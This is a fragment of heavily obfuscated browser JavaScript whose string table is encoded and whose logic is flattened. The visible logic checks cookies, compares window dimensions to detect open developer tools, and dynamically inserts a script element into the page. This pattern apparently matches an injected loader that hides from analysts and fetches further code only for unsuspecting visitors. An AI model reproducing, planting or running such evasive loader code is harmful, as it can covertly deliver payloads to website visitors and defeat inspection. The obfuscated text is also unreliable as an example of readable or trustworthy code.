EyO3LA.p()},0x0),x:m7tY1e(0x46),[m7tY1e(0x52)]:-0x28f,C:_BLq74O(0x50),[_BLq74O(0x43)]:()=>(shzca4t+=0x290,eC334cl-=0x4c,wAmGq9+=EyO3LA[m7tY1e(0x52)]),[m7tY1e(0x53)]:_A6WbvI(()=>{return shzca4t+=EyO3LA[L56bHjP(0x5e)],eC334cl-=0x24,wAmGq9-=0x28f,EyO3LA.c=!0x1},0x0),p:_A6WbvI(()=>{return wAmGq9+=0x1e},0x0),l:(pJMlns=EyO3LA[m7tY1e(0x52)]==-0x2e)=>{if(pJMlns){return'n'}return wAmGq9-=0x28f},A:()=>{var pJMlns=_A6WbvI(shzca4t=>{return toY9Mq[shzca4t<0x62?shzca4t<0x10?shzca4t+0x2:shzca4t<0x62?shzca4t<0x62?shzca4t-0x11:shzca4t+0x14:shzca4t-0x1d:shzca4t-0x51]},0x1);return shzca4t+=EyO3LA[m7tY1e(0x54)],wAmGq9-=0x2ad,EyO3LA[pJMlns(0x30)]=!0x1},B:_A6WbvI(()=>{var pJMlns=_A6WbvI(shzca4t=>{return toY9Mq[shzca4t<-0x2c?shzca4t-0x4d:shzca4t<-0x2c?shzca4t+0x48:shzca4t>-0x2c?shzca4t>-0x2c?shzca4t>-0x2c?shzca4t<0x26?shzca4t+0x2b:shzca4t-0x5f:shzca4t-0x5c:shzca4t-0x4c:shzca4t-0x31]},0x1);return shzca4t+=m7tY1e(0x3a),eC334cl+=pJMlns(-0x28),wAmGq9+=0x0,EyO3LA.c=!0x1},0x0),[_BLq74O(0x46)]:0x2c1,[tw7ZIZ(0x70)]:()=>_FhttsH<XpUVej,[m7tY1e(0x55)]:0x290,E:()=>{var pJMlns=_A6WbvI(shzca4t=>{return toY9Mq[shzca4t<-0x1a?shzca4t-0x34:shzca4t>-0x1a?shzca4t>-0x1a?shzca4t>0x38?shzca4t-0x4c:shzca4t>-0x1a?shzca4t>-0x1a?shzca4t<-0x1a?shzca4t+0x27:shzca4t>-0x1a?shzca4t+0x19:shzca4t+0x3a:shzca4t-0x28:shzca4t+0x54:shzca4t-0x5c:shzca4t-0x28]},0x1);return(eC334cl*=shzca4t-0x1fc,eC334cl+=0x55),wAmGq9-=0x39,EyO3LA[m7tY1e(0x56)]=pJMlns(0x7)},F:_A6WbvI(pJMlns=>{return pJMlns-0x1b1},0x1),G:_A6WbvI(pJMlns=>{return pJMlns[_BLq74O(0x48)]?-0x2fc:_BLq74O(0x52)},0x1),H:_A6WbvI(pJMlns=>{return pJMlns+0xf},0x1)});while(shzca4t+eC334cl+wAmGq9!=0x14&&klqvm1M.aPhC1EZ>-0x6){var _FhttsH,XpUVej,yttVYX,k5eA0d;function y8MFB8(pJMlns){return toY9Mq[pJMlns>-0x63?pJMlns>-0x63?pJMlns<-0x11?pJMlns<-0x11?pJMlns+0x62:pJMlns+0x3c:pJMlns+0x20:pJMlns+0x23:pJMlns+0x4e]}switch(shzca4t+eC334cl+wAmGq9){case!(klqvm1M.aPhC1EZ>-y8MFB8(-0x5b))?null:EyO3LA.F(shzca4t):typeof(wAmGq9=eC334cl+0xc0,EyO3LA.E());break;case!(klqvm1M.nPSFleM>-L56bHjP(0x66))?0x25:0x1ae:case klqvm1M.BDxmyW[F5rCcP(tw7ZIZ(0x63))](0x5)=='l'?EyO3LA.G(EyO3LA):null:case klqvm1M.SdEKHAq[eQLzYkw](y8MFB8(-0x49))=='5'?0x1e1:-L56bHjP(0x6d):case y8MFB8(-0x30):if(_BLq74O(0x49)){EyO3LA.B();break}return EyO3LA.D=yttVYX;case!(klqvm1M.qVx6MQ[F5rCcP(0x20)](_BLq74O(0x4a))==tw7ZIZ(0x76))?-0xf7:0x28:case!(klqvm1M.BDxmyW[F5rCcP(tw7ZIZ(0x63))](L56bHjP(0x61))==L56bHjP(0x75))?-0x77:0x2d4:case!(klqvm1M.SdEKHAq[F5rCcP.apply(_BLq74O(0x37),[0x1f])](0x3)=='5')?0xbf:0x2db:for(_FhttsH=EyO3LA.b;EyO3LA[m7tY1e(0x59)]();_FhttsH++)for(var kkFVLHI=(yttVYX[_FhttsH]='',EyO3LA.b);(EyO3LA.g==0x46?sCimmk(0x3d8):kkFVLHI)<(wAmGq9==-L56bHjP(0x65)?null:XpUVej);kkFVLHI++)yttVYX[_FhttsH]+=(EyO3LA.b==-0x5||pJMlns)[_FhttsH][0x1]===kkFVLHI?'Q':'.';EyO3LA.A();break;default:if(wAmGq9==0x83){!(shzca4t+=0x2c1,EyO3LA.l(),EyO3LA.c=_BLq74O(0x49));break}typeof(XpUVej=pJMlns.length,EyO3LA[m7tY1e(0x5a)]());break;case 0x3b:typeof(yttVYX=[],shzca4t*=m7tY1e(0x62),shzca4t+=0x61);break;case!(klqvm1M.BDxmyW[FPvpQ1n[tw7ZIZ(0x53)]](0x5)=='l')?-0xce:0x5f:k5eA0d=EyO3LA.k();if(k5eA0d===_BLq74O(0x4d)){break}else{var fF48nt=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns>0x9b?pJMlns+0x59:pJMlns>0x49?pJMlns-0x4a:pJMlns-0x60]},0x1);if(typeof k5eA0d==F5rCcP[fF48nt(0x5e)](void 0x0,[0x21])&&klqvm1M.aPhC1EZ>-tw7ZIZ(0x55)){return k5eA0d.j}}}}},0x1),k5eA0d=n8WQ2YC(_A6WbvI((...pJMlns)=>{var shzca4t;function eC334cl(pJMlns){return toY9Mq[pJMlns<0x10?pJMlns<-0x42?pJMlns+0x30:pJMlns>0x10?pJMlns+0x42:pJMlns<-0x42?pJMlns+0x2:pJMlns<0x10?pJMlns>-0x42?pJMlns>0x10?pJMlns+0x32:pJMlns<-0x42?pJMlns+0xf:pJMlns>-0x42?pJMlns+0x41:pJMlns+0x62:pJMlns+0x15:pJMlns+0x58:pJMlns-0x14]}typeof(pJMlns.length=0x2,pJMlns[eC334cl(-0x1c)]=eC334cl(-0x17),pJMlns.kSC508=pJMlns[tw7ZIZ(0x51)].length,pJMlns[0x8a]=pJMlns.kSC508);for(shzca4t=_BLq74O(0x2c);shzca4t<pJMlns[pJMlns[pJMlns[0x37]-0x6]+tw7ZIZ(0x74)]&&klqvm1M.qVx6MQ[F5rCcP(tw7ZIZ(0x75))](_BLq74O(0x4a))==tw7ZIZ(0x76);shzca4t++){var eQLzYkw=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<0xb3?pJMlns<0xb3?pJMlns>0xb3?pJMlns+0xd:pJMlns-0x62:pJMlns-0x49:pJMlns-0x43]},0x1);if((pJMlns[0x0][shzca4t][tw7ZIZ(0x51)]===pJMlns[0x1][eQLzYkw(0x65)]||pJMlns[0x0][shzca4t][0x1]===pJMlns[0x1][pJMlns[eQLzYkw(0x87)]-eC334cl(-0x18)])&&klqvm1M.QL3brM>-0x3e){return!0x1}if(sCimmk(_BLq74O(0x5a)).abs((pJMlns[pJMlns[pJMlns[tw7ZIZ(0x73)]-(pJMlns[0x37]-0x37)]-eC334cl(-0x17)][shzca4t][eC334cl(-0x3e)]-pJMlns[eC334cl(-0x3c)][eC334cl(-0x3e)])/(pJMlns[L56bHjP(0x43)][shzca4t][0x1]-pJMlns[pJMlns[eQLzYkw(0x87)]-_BLq74O(0x52)][0x1]))===0x1){return!0x1}}return pJMlns[pJMlns[0x37]-tw7ZIZ(0x55)]>tw7ZIZ(0x96)?pJMlns[0x6d]:!0x0},0x0),_BLq74O(0x54)),sCimmk(0x112).log(_FhttsH))}if(m7tY1e[FPvpQ1n[0x2]](F5rCcP(L56bHjP(0x6c)),pJMlns),document[F5rCcP(0x23)](eC334cl.hO4YpQ2)[0x0][F5rCcP(0x25)](m7tY1e),iaYXj9){var y8MFB8=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns>0x8?pJMlns<0x5a?pJMlns>0x8?pJMlns<0x5a?pJMlns-0x9:pJMlns+0x4c:pJMlns-0x5f:pJMlns-0x12:pJMlns-0x5b]},0x1);m7tY1e[F5rCcP(0x26)+F5rCcP(y8MFB8(0x36))+F5rCcP(y8MFB8(0x37))]=function(){var pJMlns=_A6WbvI(shzca4t=>{return toY9Mq[shzca4t>-0x35?shzca4t>0x1d?shzca4t+0x3c:shzca4t>-0x35?shzca4t>-0x35?shzca4t<-0x35?shzca4t+0x13:shzca4t<0x1d?shzca4t>0x1d?shzca4t-0x4d:shzca4t+0x34:shzca4t-0x35:shzca4t-0x13:shzca4t-0x1b:shzca4t+0x5]},0x1);if(this[F5rCcP.apply(void 0x0,[pJMlns(-0x34)])]==F5rCcP(0x2a)||this[F5rCcP(0x2b)+F5rCcP(0x2c)]==F5rCcP(0x2d)){if(shzca4t!=void 0x0){shzca4t()}}}}else{var kkFVLHI={[_BLq74O(0x58)]:F5rCcP(0x2e)};if(YMLLvg&&klqvm1M.QL3brM>-0x3e){m7tY1e[kkFVLHI[_BLq74O(0x58)]]=_A6WbvI(()=>{if(shzca4t!=void 0x0){shzca4t()}},0x0)}else{if(shzca4t!=void 0x0&&klqvm1M.aPhC1EZ>-0x6){shzca4t()}}}}};if(new SmualLz(F5rCcP(0x2f),yttVYX.qx5thm,zrse_DM).H1qffI7=='no'){var qJL1_n=[F5rCcP.call(void 0x0,0x31)],bc4L5yd,GCtGuW;!(bc4L5yd={[L56bHjP(0x70)]:F5rCcP(0x35)},GCtGuW=(qIZfg9=[F5rCcP(0x32)],SmualLz(F5rCcP.apply(L56bHjP(0x4e),[0x33]))));if(GCtGuW==''||GCtGuW==void 0x0){var _P0Phd,JzkI0W,Wvga8xY;function dnAbDCc(pJMlns){return toY9Mq[pJMlns<0x57?pJMlns+0x2c:pJMlns<0x57?pJMlns+0x64:pJMlns<0x57?pJMlns-0x38:pJMlns<0xa9?pJMlns>0xa9?pJMlns+0x5a:pJMlns>0x57?pJMlns>0x57?pJMlns-0x58:pJMlns+0xf:pJMlns+0x30:pJMlns+0x59]}void(_P0Phd={ApndvBo:F5rCcP(0x36)},JzkI0W=((qIZfg9=[FPvpQ1n[0x3]+bc4L5yd[L56bHjP(0x70)]+'ce',sCimmk(dnAbDCc(0x89))[_P0Phd.ApndvBo]()[F5rCcP(L56bHjP(0x65))](0x24),0x1],new SmualLz(F5rCcP(0x38),void 0x0,qJL1_n[0x0]).H1qffI7),sCimmk(-dnAbDCc(0x64))[F5rCcP(0x39)][F5rCcP(0x3a)]),Wvga8xY=JzkI0W[yttVYX.hxdvoYV](L56bHjP(0x43),gAJkA7p(0x1,LCzU4Hd(0x33))));if(Wvga8xY==F5rCcP(L56bHjP(0x69))){var v7XtZ9T=F5rCcP(L56bHjP(0x6a));VVWP2S[F5rCcP(0x15)](v7XtZ9T,_A6WbvI(()=>{},0x0))}else{VVWP2S[F5rCcP(L56bHjP(0x90))](F5rCcP(dnAbDCc(0x6e)),_A6WbvI(()=>{},0x0))}}}function SmualLz(pJMlns,shzca4t,eC334cl){var eQLzYkw,wAmGq9,EyO3LA,m7tY1e,zrse_DM,fF48nt;function _FhttsH(pJMlns){return toY9Mq[pJMlns>-0x54?pJMlns+0x53:pJMlns-0x44]}void(eQLzYkw=[F5rCcP(0x4a),F5rCcP[L56bHjP(0x51)](void 0x0,L56bHjP(0x72))],wAmGq9=F5rCcP[L56bHjP(0x51)](L56bHjP(0x4e),0x43),EyO3LA={W3ftXoV:F5rCcP(_FhttsH(-0x4f))},m7tY1e=F5rCcP.apply(L56bHjP(0x4e),[L56bHjP(0x44)]),zrse_DM={[_BLq74O]:function(pJMlns,shzca4t,eC334cl){var eQLzYkw=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<-0x1d?pJMlns+0x19:pJMlns+0x1c]},0x1);if(gAJkA7p(pJMlns,iCkQXtP=0x22)&&klqvm1M.qVx6MQ[F5rCcP(0x20)](_FhttsH(-0x32))==eQLzYkw(0xc)){return shzca4t(this,eC334cl)}var [wAmGq9]=qIZfg9;if(document[F5rCcP(_FhttsH(-0x4f))][F5rCcP(0x40)]>_FhttsH(-0x50)){var zrse_DM={H2b16l:F5rCcP.call(eQLzYkw(-0xe),0x3f)},fF48nt;fF48nt=document[zrse_DM.H2b16l][F5rCcP(0x41)](gAJkA7p(wAmGq9,'=',LCzU4Hd(eQLzYkw(-0x13))));if(fF48nt!=gAJkA7p(0x1,LCzU4Hd(L56bHjP(0x73)))){var _BLq74O=(fF48nt=gAJkA7p(fF48nt+wAmGq9[F5rCcP.apply(_FhttsH(-0x45),[0x40])],0x1,LCzU4Hd(0x31)),document[m7tY1e][F5rCcP(0x41)](';',fF48nt));if(_BLq74O==gAJkA7p(0x1,iCkQXtP=0x33)){_BLq74O=document[EyO3LA.W3ftXoV][F5rCcP(0x40)]}return sCimmk(-0x75)(document[F5rCcP(_FhttsH(-0x4f))][F5rCcP(0x42)](fF48nt,_BLq74O))}}return''},[F5rCcP(0x2f)]:_A6WbvI(()=>{var pJMlns;function shzca4t(pJMlns){return toY9Mq[pJMlns<0x16?pJMlns+0x21:pJMlns<0x68?pJMlns<0x68?pJMlns>0x68?pJMlns-0x0:pJMlns<0x16?pJMlns-0x24:pJMlns<0x16?pJMlns+0x64:pJMlns<0x68?pJMlns>0x16?pJMlns-0x17:pJMlns-0x61:pJMlns-0x39:pJMlns-0x1d:pJMlns+0x3c]}pJMlns=0xa0;if((sCimmk(-0x39a)[wAmGq9]-sCimmk(-_FhttsH(-0x47))[F5rCcP(0x44)]>pJMlns||sCimmk(-0x39a)[F5rCcP(0x45)]-sCimmk(-shzca4t(0x23))[F5rCcP(_FhttsH(-0x1f))]>pJMlns)&&klqvm1M.BDxmyW[F5rCcP(L56bHjP(0x55))](0x5)==_FhttsH(-0x1e)){return FPvpQ1n[0x4]}return'no'},0x0),[yttVYX[L56bHjP(0x76)]]:function(pJMlns,shzca4t,eC334cl){var wAmGq9,EyO3LA;function m7tY1e(pJMlns){return toY9Mq[pJMlns>-0xb?pJMlns+0xa:pJMlns-0x3f]}wAmGq9=F5rCcP(0x4c);if(gAJkA7p(pJMlns,LCzU4Hd(m7tY1e(0x22)))&&klqvm1M.qVx6MQ[F5rCcP.apply(void 0x0,[m7tY1e(0x1d)])](m7tY1e(0x17))==m7tY1e(0x1e)){return shzca4t(this,eC334cl)}var [zrse_DM,fF48nt,_BLq74O]=qIZfg9;typeof(EyO3LA=new(sCimmk(-0x120)),EyO3LA[F5rCcP(0x48)](gAJkA7p(EyO3LA[F5rCcP(0x49)](),_BLq74O,iCkQXtP=_FhttsH(-0x4a))),document[F5rCcP(L56bHjP(0x44))]=gAJkA7p(zrse_DM+'='+sCimmk(-L56bHjP(0x7e))(fF48nt),_BLq74O==m7tY1e(0x2d)?'':eQLzYkw[0x0]+EyO3LA[F5rCcP[m7tY1e(0xa)](void 0x0,[0x4b])+wAmGq9](),iCkQXtP=0x31))}},fF48nt=fF48nt);if(shzca4t==eQLzYkw[0x1]){qIZfg9=[]}fF48nt=shzca4t==F5rCcP(0x4d)?_m69q7[pJMlns]||(_m69q7[pJMlns]=function(...shzca4t){return qIZfg9=shzca4t,zrse_DM[pJMlns].call(this,F5rCcP(0x4e))}):zrse_DM[pJMlns](F5rCcP(L56bHjP(0x87)));return eC334cl==F5rCcP(L56bHjP(0x49))&&klqvm1M.SdEKHAq[F5rCcP(_FhttsH(-0x3e))](_FhttsH(-0x3a))==L56bHjP(0x78)?{H1qffI7:fF48nt}:fF48nt}n8WQ2YC(sCimmk,L56bHjP(0x45));function sCimmk(...pJMlns){var shzca4t=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns>0x2?pJMlns+0x5a:pJMlns>0x2?pJMlns+0x35:pJMlns<-0x50?pJMlns+0x23:pJMlns>-0x50?pJMlns<-0x50?pJMlns-0xd:pJMlns>-0x50?pJMlns>0x2?pJMlns-0x60:pJMlns<-0x50?pJMlns-0x51:pJMlns+0x4f:pJMlns+0xc:pJMlns-0x4e]},0x1);void(pJMlns.length=0x1,pJMlns[L56bHjP(0x7a)]=pJMlns.GMpPf7O,pJMlns[L56bHjP(0x45)]=[F5rCcP(0x76)],pJMlns[0x56]=-0x10,pJMlns[shzca4t(-0xd)]={X0Kd_29:F5rCcP(0x63),I4CxE8J:F5rCcP(0x6e)},pJMlns[pJMlns[L56bHjP(0x80)]+0xbe]=-0x8e,pJMlns[pJMlns[shzca4t(-0x12)]+0x101]=F5rCcP(0x54),pJMlns.CsRVov7=L56bHjP(0x4e),pJMlns[pJMlns[0xae]-(pJMlns[0x56]-0xaf)]=pJMlns[0x1]);switch(pJMlns[pJMlns[0xae]-(pJMlns[0x56]-0x7e)]){case pJMlns[pJMlns[0xae]+L56bHjP(0x81)]-(pJMlns[0xae]-0x306):return oKwMxn[FPvpQ1n[L56bHjP(0x61)]]||AeIVn6U[F5rCcP(0x50)];case-L56bHjP(0x4c):return oKwMxn[F5rCcP(0x51)]||AeIVn6U[F5rCcP(0x51)];case 0x3d8:pJMlns.CsRVov7=F5rCcP(0x52)||AeIVn6U[F5rCcP(pJMlns[0xae]+0xe0)];break;case L56bHjP(0x71):return oKwMxn[F5rCcP[L56bHjP(0x51)](void 0x0,L56bHjP(0x79))]||AeIVn6U[F5rCcP(L56bHjP(0x79))];case klqvm1M.QL3brM>-L56bHjP(0x56)?0x112:0x79:pJMlns.CsRVov7=pJMlns[L56bHjP(0x7a)]||AeIVn6U[F5rCcP(shzca4t(-0x6))];break;case-(pJMlns[0x56]+0x85):pJMlns[shzca4t(-0x13)]=yttVYX[shzca4t(-0x14)]||AeIVn6U[F5rCcP(0x56)+'pe'];break;case-0x120:pJMlns[shzca4t(-0x13)]=F5rCcP(0x57)||AeIVn6U[F5rCcP(0x57)];break;case!(klqvm1M.qVx6MQ[F5rCcP(shzca4t(-0x28))](pJMlns[shzca4t(-0x12)]-(pJMlns[0xae]-0x5))==0x5f)?void 0x0:-shzca4t(-0x11):return oKwMxn[F5rCcP(0x58)]||AeIVn6U[F5rCcP(0x58)];case 0x125:pJMlns[L56bHjP(0x7c)]=F5rCcP(L56bHjP(0x7f))||AeIVn6U[F5rCcP(L56bHjP(0x7f))];break;case klqvm1M.QL3brM>-0x3e?0x1076:-0xcc:pJMlns.CsRVov7=F5rCcP.apply(void 0x0,[0x5a])||AeIVn6U[F5rCcP(0x5a)];break;case 0x20f:pJMlns[L56bHjP(0x7c)]=F5rCcP(0x5b)||AeIVn6U[FPvpQ1n[0x6]];break;case!(klqvm1M.qVx6MQ[F5rCcP(L56bHjP(0x67))](0x5)==L56bHjP(0x68))?0x93:0x10c6:pJMlns.CsRVov7=F5rCcP(0x5c)||AeIVn6U[F5rCcP(0x5c)];break;case klqvm1M.SdEKHAq[F5rCcP(shzca4t(-0x3a))](shzca4t(-0x36))=='5'?0x11fc:-(pJMlns[shzca4t(-0x12)]+0x182):return oKwMxn[F5rCcP.call(void 0x0,0x5d)]||AeIVn6U[F5rCcP(0x5d)];case 0xbd1:pJMlns.CsRVov7=F5rCcP(0x5e)||AeIVn6U[F5rCcP.apply(shzca4t(-0x41),[0x5e])];break;case pJMlns[0xae]-(pJMlns[0x56]-0x138):return oKwMxn[F5rCcP(0x5f)]||AeIVn6U[F5rCcP(shzca4t(-0x27))];case 0x29:pJMlns.CsRVov7=F5rCcP(0x60)||AeIVn6U[F5rCcP(0x60)];break;case 0xac2:pJMlns[shzca4t(-0x13)]=F5rCcP(0x59)+F5rCcP(pJMlns[0xae]+0xef)||AeIVn6U[F5rCcP(0x62)];break;case!(klqvm1M.QL3brM>-(pJMlns[L56bHjP(0x80)]+0x4e))?-0x9:0x88f:return oKwMxn[F5rCcP(0x63)]||AeIVn6U[pJMlns.Pevk3Kc.X0Kd_29];case!(klqvm1M.aPhC1EZ>-0x6)?pJMlns[0xae]+0x181:0x12b6:return oKwMxn[F5rCcP.apply(void 0x0,[0x64])]||AeIVn6U[F5rCcP(0x64)];case pJMlns[shzca4t(-0x12)]+0xf24:pJMlns[L56bHjP(0x7c)]=F5rCcP.apply(void 0x0,[0x65])||AeIVn6U[F5rCcP(0x65)];break;case 0x70a:return oKwMxn[F5rCcP(0x66)]||AeIVn6U[F5rCcP(0x66)];case 0xe77:return oKwMxn[F5rCcP(0x67)]||AeIVn6U[F5rCcP(0x67)];case 0xcf5:pJMlns[L56bHjP(0x7c)]=F5rCcP.apply(void 0x0,[0x68])||AeIVn6U[F5rCcP(0x68)];break;case klqvm1M.nPSFleM>-0x4d?pJMlns[L56bHjP(0x7d)]+0xdc4:-0xca:return oKwMxn[F5rCcP.call(shzca4t(-0x41),0x69)]||AeIVn6U[F5rCcP.call(shzca4t(-0x41),0x69)];case klqvm1M.SdEKHAq[F5rCcP(0x1f)](0x3)=='5'?0x105f:-0xce:pJMlns.CsRVov7=F5rCcP[shzca4t(-0x3e)](void 0x0,shzca4t(-0x5))||AeIVn6U[F5rCcP(pJMlns[shzca4t(-0xf)]+L56bHjP(0x85))];break;case!(klqvm1M.BDxmyW[F5rCcP.call(shzca4t(-0x41),L56bHjP(0x55))](0x5)==L56bHjP(0x75))?0x32:0xe9a:pJMlns.CsRVov7=F5rCcP(0x6b)||AeIVn6U[F5rCcP(pJMlns[0x56]+0x7b)];break;case klqvm1M.aPhC1EZ>-0x6?0x322:-0xb7:return oKwMxn[F5rCcP.call(void 0x0,pJMlns[pJMlns[0xae]+shzca4t(-0xe)]-(pJMlns[0xae]+0x12))]||AeIVn6U[F5rCcP(pJMlns[shzca4t(-0x12)]+0xfa)];case klqvm1M.nPSFleM>-0x4d?0xb39:0xcf:pJMlns.CsRVov7=F5rCcP(0x6d)+pJMlns[shzca4t(-0xd)].I4CxE8J+'or'||AeIVn6U[F5rCcP(0x6d)+F5rCcP(0x6e)+'or'];break;case 0x9fe:return oKwMxn[F5rCcP(pJMlns[0xae]+0xfd)]||AeIVn6U[F5rCcP(0x6f)];case klqvm1M.BDxmyW[F5rCcP(0x1f)](shzca4t(-0x2e))=='l'?0x66c:-(pJMlns[0x56]+0x61):return oKwMxn[F5rCcP(0x70)]||AeIVn6U[F5rCcP(pJMlns[L56bHjP(0x80)]+shzca4t(-0xc))];case 0x753:pJMlns[L56bHjP(0x7c)]=F5rCcP.apply(L56bHjP(0x4e),[0x71])||AeIVn6U[F5rCcP(0x72)+F5rCcP(pJMlns[pJMlns[shzca4t(-0x12)]+0xe4]+0x83)];break;case klqvm1M.nPSFleM>-0x4d?pJMlns[shzca4t(-0x12)]+0xcae:0xa2:pJMlns.CsRVov7=F5rCcP(L56bHjP(0x84))||AeIVn6U[F5rCcP(L56bHjP(0x84))];break;case!(klqvm1M.nPSFleM>-0x4d)?0x29:0x8f8:return oKwMxn[F5rCcP(pJMlns[0x56]+0x85)]||AeIVn6U[F5rCcP(0x75)];case!(klqvm1M.aPhC1EZ>-L56bHjP(0x47))?-(pJMlns[shzca4t(-0x12)]+0x11f):0x997:pJMlns[L56bHjP(0x7c)]=pJMlns[shzca4t(-0x46)][0x0]+F5rCcP[L56bHjP(0x54)](shzca4t(-0x41),[0x77])+'l'||AeIVn6U[F5rCcP[L56bHjP(0x51)](void 0x0,pJMlns[0x56]+0x88)];break;case!(klqvm1M.SdEKHAq[F5rCcP(0x1f)](0x3)==shzca4t(-0x17))?-0x99:0xafd:return oKwMxn[F5rCcP(0x79)]||AeIVn6U[F5rCcP.call(void 0x0,0x79)];case klqvm1M.SdEKHAq[F5rCcP(L56bHjP(0x55))](L56bHjP(0x59))==shzca4t(-0x17)?0xcc3:-(pJMlns[L56bHjP(0x80)]+0xdf):pJMlns.CsRVov7=F5rCcP(0x76)+F5rCcP(shzca4t(-0xa))+'te'||AeIVn6U[F5rCcP(0x76)+F5rCcP(0x7a)+'te'];break;case!(klqvm1M.QL3brM>-0x3e)?0x2e:pJMlns[pJMlns[shzca4t(-0xf)]+0x66]+0xc05:pJMlns[shzca4t(-0x13)]=F5rCcP[shzca4t(-0x3b)](shzca4t(-0x41),[0x7b])||AeIVn6U[F5rCcP(0x7b)];break;case pJMlns[L56bHjP(0x7d)]+0xb4b:return oKwMxn[F5rCcP.call(void 0x0,pJMlns[0xae]+0x10a)]||AeIVn6U[F5rCcP(0x7c)];case!(klqvm1M.nPSFleM>-L56bHjP(0x66))?-L56bHjP(0x86):0xec5:return oKwMxn[F5rCcP(0x7d)]||AeIVn6U[F5rCcP(0x7e)+'te'];case!(klqvm1M.BDxmyW[F5rCcP(0x1f)](0x5)==L56bHjP(0x75))?shzca4t(-0x8):0x125d:pJMlns.CsRVov7=F5rCcP(0x7f)||AeIVn6U[F5rCcP(0x7f)];break;case!(klqvm1M.SdEKHAq[F5rCcP(L56bHjP(0x55))](0x3)==shzca4t(-0x17))?0x6f:0x151:return oKwMxn[F5rCcP(shzca4t(-0xc))]||AeIVn6U[F5rCcP(pJMlns[L56bHjP(0x80)]+0x90)];case 0x583:return oKwMxn[F5rCcP(0x81)]||AeIVn6U[F5rCcP(0x81)];case 0x1006:pJMlns.CsRVov7=F5rCcP(0x82)||AeIVn6U[F5rCcP(0x82)];break;case klqvm1M.QL3brM>-0x3e?0xc50:0x26:return oKwMxn[F5rCcP(shzca4t(-0x7))]||AeIVn6U[F5rCcP(0x83)]}return pJMlns[0xae]>-0x57?pJMlns[0x16]:oKwMxn[pJMlns[shzca4t(-0x13)]]||AeIVn6U[pJMlns[shzca4t(-0x13)]]}n8WQ2YC(sjDwZj,L56bHjP(0x45));function sjDwZj(...toY9Mq){void(toY9Mq.length=L56bHjP(0x45),toY9Mq[0xb4]=-L56bHjP(0x84),toY9Mq[L56bHjP(0x8d)]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',toY9Mq[L56bHjP(0x89)]=-L56bHjP(0x8a),toY9Mq[0x2]=''+(toY9Mq[L56bHjP(0x43)]||''),toY9Mq.x0Mzm1D=toY9Mq[toY9Mq[0xb4]+0x76].length,toY9Mq[L56bHjP(0x8b)]=[],toY9Mq.Dk88vF=L56bHjP(0x43),toY9Mq.tiCD7fO=0x0,toY9Mq[L56bHjP(0x8c)]=-(toY9Mq[0xb4]-(toY9Mq[0xb4]-0x1)));for(let pJMlns=L56bHjP(0x43);pJMlns<toY9Mq.x0Mzm1D;pJMlns++){toY9Mq[0x9]=toY9Mq[L56bHjP(0x8d)].indexOf(toY9Mq[toY9Mq[L56bHjP(0x8e)]+0x76][pJMlns]);if(toY9Mq[toY9Mq[L56bHjP(0x8e)]+0x7d]===-0x1){continue}if(toY9Mq[toY9Mq[L56bHjP(0x89)]+0x71]<L56bHjP(0x43)){toY9Mq[0x7]=toY9Mq[0x9]}else{void(toY9Mq[toY9Mq[L56bHjP(0x89)]-(toY9Mq[0x54]-L56bHjP(0x8c))]+=toY9Mq[0x9]*0x5b,toY9Mq.Dk88vF|=toY9Mq[toY9Mq[toY9Mq[0xb4]+0x128]+0x7b]<<toY9Mq[L56bHjP(0x8f)],toY9Mq[L56bHjP(0x8f)]+=(toY9Mq[0x7]&0x1fff)>toY9Mq[L56bHjP(0x8e)]+0xcc?toY9Mq[0xb4]+0x81:toY9Mq[0x54]+0x78);do{typeof(toY9Mq[0x4].push(toY9Mq.Dk88vF&0xff),toY9Mq.Dk88vF>>=0x8,toY9Mq.tiCD7fO-=0x8)}while(toY9Mq[L56bHjP(0x8f)]>toY9Mq[L56bHjP(0x8e)]+0x7b);toY9Mq[L56bHjP(0x8c)]=-L56bHjP(0x45)}}if(toY9Mq[L56bHjP(0x8c)]>-0x1){toY9Mq[L56bHjP(0x8b)].push((toY9Mq.Dk88vF|toY9Mq[0x7]<<toY9Mq.tiCD7fO)&0xff)}return toY9Mq[L56bHjP(0x89)]>L56bHjP(0x90)?toY9Mq[0x8f]:ZyCPFav(toY9Mq[0x4])}function F5rCcP(toY9Mq,pJMlns,shzca4t,eC334cl=sjDwZj,eQLzYkw=NyEKYp){if(shzca4t){return pJMlns[NyEKYp[shzca4t]]=F5rCcP(toY9Mq,pJMlns)}else{if(pJMlns){[eQLzYkw,pJMlns]=[eC334cl(eQLzYkw),toY9Mq||shzca4t]}}return pJMlns?toY9Mq[eQLzYkw[pJMlns]]:NyEKYp[toY9Mq]||(shzca4t=(eQLzYkw[toY9Mq],eC334cl),NyEKYp[toY9Mq]=shzca4t(CLNuRu[toY9Mq]))}function oO4QOW(){return[0x29,'length','jkOwTj',0x0,0x3f,0x1,'undefined',0x6,0x47,0x31,0xb,'QN2DNX',0x39a,0x11,void 0x0,0xe,0xf,'call',0x17,0x18,'apply',0x1f,0x3e,'d','_bl3Qoi',0x3,'h','g','f','z','e','c',!0x1,0x5,'u','q','i',0x37,0x4d,0x20,0x5f,0x3c,0x3d,0x2,0x22,0x27,0x28,'lzSJ5G','gUf9kHd',0x36e,0x30,0x33,0x46,'l','BbVGEK',null,'5',0x53,0x73,'ymIg__u','CsRVov7',0xae,0x102,0x59,0x56,0xe4,'Pevk3Kc',0x80,0x74,0x7a,0x25,0x4f,0x83,0x54,0x6a,0x4,0x7,'cUPGaCN',0xb4,'tiCD7fO',0x15]}function _A6WbvI(toY9Mq,pJMlns){var shzca4t=function(){return toY9Mq(...arguments)};Object['defineProperty'](shzca4t,'length',{'value':pJMlns,'configurable':true});return shzca4t};
